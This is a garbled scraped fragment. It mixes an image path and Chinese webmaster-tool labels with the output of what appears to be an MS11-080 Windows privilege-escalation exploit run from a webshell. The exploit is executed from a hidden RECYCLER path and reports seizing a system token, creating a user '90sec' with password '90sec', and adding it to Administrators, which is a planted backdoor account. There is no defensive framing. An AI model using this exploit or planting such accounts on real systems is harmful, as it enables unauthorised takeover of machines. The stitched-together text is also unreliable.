 MD5加密 - 站长工具 相册
T - Alexa
命令参数 C:/RECYCLER/ms11080.exe --命令集合-- 执行
[>] ms11-08 Exploit
[>] by:Mer4en7y@90sec.org
[*] Token system command
[*] command add user 90sec 90sec
[*] User has been successfully added
[*] Add to Administrators success